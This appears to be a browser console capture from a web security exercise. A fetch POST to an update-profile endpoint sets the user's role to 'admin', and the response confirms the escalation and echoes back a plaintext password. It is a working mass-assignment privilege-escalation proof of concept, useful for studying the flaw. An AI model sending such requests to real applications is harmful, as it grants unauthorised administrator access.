 > 'allow pasting'
<· 'allow pasting'
> var res = await fetch('/api/update-profile', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({
        bio: "Hacked!",
        role: "admin"
    })
});

var data = await res.json();

console.log(data);
VM460:12
▼ {success: true, user: {…}} i
    success: true
  ▶ user: {id: 3, username: 'toto', password: '000', role: 'admin', bio
  ▶ [[Prototype]]: Object